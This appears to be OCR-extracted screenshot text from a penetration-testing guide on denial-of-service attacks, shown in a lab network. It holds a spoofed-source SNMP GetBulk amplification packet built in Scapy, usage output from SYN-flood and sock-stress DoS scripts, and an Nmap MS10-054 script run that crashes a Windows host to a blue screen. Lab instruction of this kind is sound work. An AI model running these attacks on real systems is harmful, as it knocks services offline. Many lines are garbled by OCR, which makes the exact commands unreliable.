



File Edit View Search Terminal Help<br>
>>> bulk.max repetitions = 50<br>
>>> bulk.warbindlist=[SNMPvarbind(oid=ASN1\_OID('1.3.6.1.2.1.1')),SNMPvarbind(oid=ASN1\_OID('1.3.6.1.2.1.19.1.3'))]<br>
>>> bulk.display()<br>
###[ SNMPvarbind |  $\geq$ 









# File Edit View Search Terminal Help >>> send(IP(dst="172.16.69.129",src="172.16.69.133")/UDP(sport=161,dport=161)/SNMP(PDU=SNMPbulk(max\_repetitions=50,varbindlist=[SNMPvarb<br>ind(oid=ASN1\_OID('1.3.6.1.2.1.1')),SNMPvarbind(oid=ASN1\_OID('1.3.6.1.2.1.19.1.3'))]))

Sent\_2 packets.  $\rightarrow$ 

michaelhixon@ubuntu:~\$ sudo tcpdump -i ens33 src 172.16.69.129 -vv tcpdump: listening on ens33, link-type EN10MB (Ethernet), capture size 262144 bytes 06:06:50.200144 ARP, Ethernet (len 6), IPu4 (len 4), Reply 172.16.69.129 is-at 00:0c:29:94:63:4b (ou i Unknown), length 46 06:06:50.234885 IP (tos 0x0, ttl 128, id 1266, offset 0, flags [+], proto UDP (17), length 1500) 172.16.69.129.snmp > 172.16.69.133.snmp: [len1468<asnlen2274] 06:06:50.234890 IP (tos 0x0, ttl 128, id 1266, offset 1480, flags [none], proto UDP (17), length 826 172.16.69.129 > 172.16.69.133: udp 06:06:50.237231 IP (tos 0x0, ttl 128, id 1267, offset 0, flags [+], proto UDP (17), length 1500) 172.16.69.129.snmp > 172.16.69.133.snmp: [len1468<asnlen2274] 06:06:50.237236 IP (tos 0x0, ttl 128, id 1267, offset 1480, flags [none], proto UDP (17), length 826  $172.16.69.129 > 172.16.69.133$ : udp 06:06:50.389442 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has ubuntu tell 172.16.69.129, leng th 46 06:06:50.389758 IP (tos 0x0, ttl 128, id 1268, offset 0, flags [none], proto TCP (6), length 40) 172.16.69.129.hostmon > ubuntu.35800: Flags [R.], cksum 0x2744 (correct), seq 0, ack 161676028, win 0, length 0 |06:06:55.447190 ARP, Ethernet (len 6), IPu4 (len 4), Reply 172.16.69.129 is-at 00:0c:29:94:63:4b (ou i Unknown), length 46





```
File Edit View Search Terminal Help
\gg response = srl(i/t.verbose=1.timeout=3)
Begin emission:
Finished to send 1 packets.
Received 2 packets, got 1 answers, remaining 0 packets
>>> response.display()
###[ IP ]###
  version = 4Lihl = 5Ltos = \theta \times \thetalen= 44id = 28523flags=
  frac=0Lttl = 128proto= tcp
  chksum = 0 \times d4a5src = 172.16.69.128dst = 192.168.68.130\options\
###[ TCP ]###
     sport= http
     dport= ftp data
     sea = 683270764ack = 1dataofs = 6Lreserved= 0L
     flags= SA
     window = 64240chksum= 0x9adf
     uraptr = 0options= [('MSS', 1460)]
###[ Padding ]###<br>load= '\x00\x00'
>>
```

```
File Edit View Search Terminal Help
\Rightarrow request = (i/t)>>> request.display()
###[ IP ]###
  version = 4ihl= None
  tos = 0x0len= None
  id= 1flags =frac = 0ttl = 64proto= tcp
  chksum= None
  src= 192.168.68.130
  dst = 172.16.69.128\options\
###[ TCP ]###
     sport= ftp_data
     dport = <math>http</math>seq = 0ack = 0dataofs= None
     reserved= 0
     flags= Swindow = 8192chksum= None
     uraptr = 0options= \{\}>>>
```

```
File Edit View Search Terminal Help
```

```
>>> sr1(IP(dst="172.16.69.128")/TCP())Begin emission:
.Finished to send 1 packets.
Received 2 packets, got 1 answers, remaining 0 packets<br>
<IP version=4L ihl=5L tos=0x0 len=44 id=28681 flags= frag=0L ttl=128 proto=tcp chksum=0xd407<br>
src=172.16.69.128 dst=192.168.68.130 options=[] |<TCP sport=http dport=f
\gg
```
File Edit View Search Terminal Help root@kali:-# ./syn\_flood.py<br>Example - ./sock\_stress.py 10.0.05<br>Example - ./sock\_stress.py 10.0.0.5 80 20<br>Example will perform a 20x multi-threaded SYN flood attack<br>against the HTTP (port 80) service on 10.0.0.5<br>root@kali:~



File Edit View Search Terminal Help oot@kali:~# ./sock stress.py 172.16.69.128 21 20

The onslaught has begun...use Ctrl+C to stop the attack  $\mathbin{\char`\^}C$ You pressed Ctrl+C! Fixing IP Tables

Segmentation fault<br>root@kali:~#





File Edit View Search Terminal Help kali:~# ./sock stress.pv Usage - ./sock stress.py [Target-IP] [Port Number] [Threads] Example - ./sock\_stress.py 10.0.0.5 21 20 Example will perform a 20x multi-threaded sock-stress DoS attack against the FTP (port 21) service on 10.0.0.5 \*\*\*N0TE\*\*\* Make sure you target a port that responds when a connection is made kali:~# ./sock stress.py 172.16.69.128 21 20

The onslaught has begun...use Ctrl+C to stop the attack



File Edit View Search Terminal Help

ali:~# cat /usr/share/nmap/scripts/smb-vuln-ms10-054.nse | more local bin = require "bin"<br>local bin = require "bin"<br>local smb = require "smb"  $local$  vulns = require "vulns" local stdnse = require "stdnse"  $description = \Pi$ Tests whether target machines are vulnerable to the ms10-054 SMB remote memory corruption vulnerability. The vulnerable machine will crash with BSOD. The script requires at least READ access right to a share on a remote machine. Either with quest credentials or with specified username/password.  $11$ -- @usage nmap -p 445 <target> --script=smb-vuln-ms10-054 --script-args unsafe -- @args unsafe Required to run the script, "safety swich" to prevent running it by accident @args smb-vuln-ms10-054.share Share to connect to (defaults to SharedDocs) -- @output Host script results: | smb-vuln-ms10-054:

File Edit View Search Terminal Help .<br>-- @usage nmap -p 445 <target> --script=smb-vuln-ms10-054 --script-args unsafe -- @args unsafe Required to run the script, "safety swich" to prevent running it by accident Gargs smb-vuln-ms10-054 share Share to connect to (defaults to SharedDocs) **@output** Host script results:  $smb$ -vuln-ms10-054: **VULNERABLE:** SMB remote memory corruption vulnerability<br>State: VULNERABLE IDs: CVE:CVE-2010-2550 Risk factor: HIGH CVSSv2: 10.0 (HIGH) (AV:N/AC:L/Au:N/C:C/I:C/A:C) Description: Free Source in Microsoft Windows XP SP2 and SP3, Windows Server 2003 SP2,<br>Windows Vista SP1 and SP2, Windows Server 2008 Gold, SP2, and R2, and Windows 7<br>does not properly validate fields in an SMB request, which allows re to execute arbitrary code via a crafted SMB packet, aka "SMB Pool Overflow Vulnerability." Disclosure date: 2010-08-11 References: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2550 http://seclists.org/fulldisclosure/2010/Aug/122 author = "Aleksandar Nikolic" license = "Same as Nmap--See https://nmap.org/book/man-legal.html"  $categorical = \{ "vuln", "intrusive", "dos"\}$  $hostrule = function(host)$ File Edit View Search Terminal Help kali:~# nmap -p 445 172.16.69.129 --script=smb-vuln-ms10-054 --script-args unsafe=1 Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-20 15:42 EST<br>Nmap scan report for 172.16.69.129 Host is up (0.00020s latency). **PORT** STATE SERVICE 445/tcp open microsoft-ds Host script results: smb-vuln-ms10-054: **VULNERABLE:** SMB remote memory corruption vulnerability State: VULNERABLE IDs: CVE:CVE-2010-2550 Risk factor: HIGH CVSSv2: 10.0 (HIGH) (AV:N/AC:L/Au:N/C:C/I:C/A:C) The SPECT in Microsoft Windows XP SP2 and SP3, Windows Server 2003 SP2,<br>Windows Vista SP1 and SP2, Windows Server 2008 Gold, SP2, and R2, and Windows 7<br>does not properly validate fields in an SMB request, which allows remo Disclosure date: 2010-08-11 References: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2550 http://seclists.org/fulldisclosure/2010/Aug/122 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2550

Nmap done: 1 IP address (1 host up) scanned in 21.24 seconds kali ~#

A problem has been detected and windows has been shut down to prevent damage to your computer.

**BAD POOL HEADER** 

If this is the first time you've seen this Stop error screen, restart your computer. If this screen appears again, follow these steps:

Check to make sure any new hardware or software is properly installed.<br>If this is a new installation, ask your hardware or software manufacturer for any Windows updates you might need.

If problems continue, disable or remove any newly installed hardware or software. Disable BIOS memory options such as caching or shadowing. If you need to use Safe Mode to remove or disable components, restart your computer, press F8 to select Advanced Startup Options, and then select safe Mode.

Technical information:

\*\*\* STOP: 0x00000019 (0x00000020,0x82289A20,0x82289A38,0x1A030001)

Beginning dump of physical memory Physical memory dump complete. Contact your system administrator or technical support group for further assistance.

